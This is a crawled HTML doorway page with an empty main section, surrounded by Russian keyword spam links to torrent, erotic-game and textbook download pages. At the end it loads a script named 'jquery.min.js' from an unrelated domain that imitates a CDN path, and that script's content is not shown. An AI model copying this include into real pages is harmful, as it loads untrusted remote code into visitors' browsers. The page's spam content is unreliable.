

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-te-launcher.html
body_size: 1850
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тэ лаунчер - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тэ лаунчер</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-prezentaciya-semya-6-klass.html">Презентация семья 6 класс</a></li>
                                <li><a href="shcfv-vzroslye-docheri-vse-serii-skachat-cherez-torrent.html">Взрослые дочери все серии скачать через торрент</a></li>
                                <li><a href="shcfv-ts-rusifikator.html">Тс русификатор</a></li>
                                <li><a href="shcfv-skachat-eroticheskie-mini-igry-na-pk.html">Скачать эротические мини игры на пк</a></li>
                                <li><a href="shcfv-skachat-igru-poprygunchik-na-telefon.html">Скачать игру попрыгунчик на телефон</a></li>
                                <li><a href="shcfv-uchebnik-astronomii-11-klass-voroncov-velyaminov-skachat.html">Учебник астрономии 11 класс воронцов вельяминов скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-yuta-skachat-pesnyu-zhili-byli.html">Юта скачать песню жили были</a></li>
                                            <li><a href="shcfv-geyn-uchebnik-10-klass-skachat.html">Гейн учебник 10 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-pesni-rep-skachat-besplatno-na-russkom.html">Песни реп скачать бесплатно на русском</a></li>
                                            <li><a href="shcfv-poezd-voronezh-kiev-raspisanie-cena.html">Поезд воронеж киев расписание цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-odessa-samara-raspisanie-poezdov.html">Одесса самара расписание поездов</a></li>
                                            <li><a href="shcfv-raspisanie-marshrutok-odessa-yuzhnyy-68.html">Расписание маршруток одесса южный 68</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-finli-malenkaya-pozharnaya-mashinka-skachat.html">Финли маленькая пожарная машинка скачать</a></li>
                                            <li><a href="shcfv-programma-obucheniya-na-fortepiano-skachat.html">Программа обучения на фортепиано скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
